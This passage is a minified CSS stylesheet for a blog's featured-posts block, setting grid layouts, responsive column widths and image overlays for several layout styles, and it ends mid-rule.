.mzb-featured-posts .mzb-layout-2 .mzb-post{-moz-column-gap:16px;column-gap:16px;align-items:center}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;padding:0;align-items:normal}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr;--column-gap: 20px;--row-gap: 20px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-meta{display:none}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image img{height:110px;width:110px;border-radius:4px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-post-title{margin-top:0;margin-bottom:12px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-author{display:none}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1.4fr 1fr}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-row-start:1;grid-row-end:5;padding:0}}@media(max-width: 640px){.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight){flex-direction:row;align-items:center;-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:auto}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:center}}@media(max-width: 500px){.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight){flex-direction:column}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:100%}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{width:100%}}.mzb-featured-posts .mzb-layout-3 .mzb-post{-moz-column-gap:16px;column-gap:16px;flex-direction:column}.mzb-featured-posts .mzb-layout-3 .mzb-post .mzb-featured-image{flex:unset;width:100%}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;grid-row:span 2;padding:0}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:416px}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding-top:30px}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-3 .mzb-post:not(.mzb-first-post--highlight){align-items:normal}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1.4fr 1fr 1fr;--column-gap: 20px;--row-gap: 20px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-featured-image img{border-radius:4px}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-post-content{align-self:auto}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-post-author{display:none}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1.4fr 1fr 1fr}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;grid-row:span 2;padding:0}}@media(max-width: 768px){.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr 1fr}.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post.mzb-first-post--highlight{grid-column:1/-1}}@media(max-width: 400px){.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4{display:block !important;margin:-10px}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1 .mzb-post,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2 .mzb-post,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3 .mzb-post,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4 .mzb-post{display:inline-block;vertical-align:top;padding:10px;margin:0;box-sizing:border-box}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1 .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2 .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3 .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4 .mzb-post .mzb-featured-image img{width:100%;height:auto;display:block}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1 .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2 .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3 .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4 .mzb-post .mzb-post-content{padding-top:15px}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+2){width:100%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+2){width:50%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+2){width:33.3333333333%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+2){width:25%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+3){width:100%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+3){width:50%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+3){width:33.3333333333%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+3){width:25%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4){width:100%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4){width:50%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4){width:33.3333333333%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4){width:25%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-5 .mzb-post{-moz-column-gap:16px;column-gap:16px;align-items:center}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight{display:block;position:relative;grid-column-start:1;grid-column-end:2;padding:0;align-items:normal;height:500px;box-sizing:content-box}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex;z-index:2}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:500px;position:relative}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%;height:100%}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-featured-image::before{border-radius:4px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;z-index:1;height:100%;width:100%}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-content{display:block;position:absolute;bottom:0;left:0;right:0;z-index:9;padding:20px}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-author a{color:#fff}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-date a{color:#fff}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-date svg{fill:#fff}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1{grid-template-columns:1fr;--column-gap: 20px;--row-gap: 20px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-featured-image img{height:160px;width:100%;border-radius:4px}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post-content 